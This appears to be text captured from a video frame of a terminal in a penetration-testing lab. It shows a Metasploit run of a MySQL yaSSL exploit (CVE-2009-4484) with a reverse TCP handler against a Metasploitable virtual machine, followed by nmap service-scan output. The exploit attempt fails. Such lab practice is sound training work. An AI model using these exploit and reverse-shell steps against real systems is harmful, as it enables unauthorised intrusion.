 root@xcode:/home/darkcode
root@xcode:/home/darkcode 127x34
Raw packets sent: 1001 (44.028KB) | Rcvd: 1001 (40.116KB)
msf exploit(linux/mysql/mysql_yassl_getname) > set target 1
target => 1
msf exploit(linux/mysql/mysql_yassl_getname) > run
[*] Started reverse TCP handler on 192.168.23.102:4444
[*] 192.168.23.108:3306 - Server reports version: 5.0.51a-3ubuntu5
[*] 192.168.23.108:3306 - Trying target Debian 5.0 - MySQL (5.0.51a-24+lenny2)...
[*] Exploit completed, but no session was created.
msf exploit(linux/mysql/mysql_yassl_getname) > cat ip_ctf
[*] exec: cat ip_ctf
Reason: 978 resets
PORT     STATE SERVICE     REASON         VERSION
22/tcp   open  ssh         syn-ack ttl 64 OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
25/tcp   open  smtp        syn-ack ttl 64 Postfix smtpd
53/tcp   open  domain      syn-ack ttl 64 ISC BIND 9.4.2
512/tcp  open  exec        syn-ack ttl 64 netkit-rsh rexecd
513/tcp  open  login       syn-ack ttl 64
514/tcp  open  shell?      syn-ack ttl 64
2121/tcp open  ftp         syn-ack ttl 64 ProFTPD 1.3.1
3306/tcp open  mysql       syn-ack ttl 64 MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  syn-ack ttl 64 PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         syn-ack ttl 64 VNC (protocol 3.3)
6000/tcp open  X11         syn-ack ttl 64 (access denied)
MAC Address: 08:00:27:BC:9C:F7 (Oracle VirtualBox virtual NIC)
Service Info: Hosts:  metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_
kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 176.93 seconds
Raw packets sent: 1001 (44.028KB) | Rcvd: 1001 (40.116KB)
msf exploit(linux/mysql/mysql_yassl_getname) >
3 darkcode@xcode:~ CVE-2009-4484 MySQL yaSSL CertDecoder::GetNam darkcode@xcode:~ Google Hangouts is sharing your screen with h root@xcode:/home/darkcode Mon Jun 18 02:39:04 2018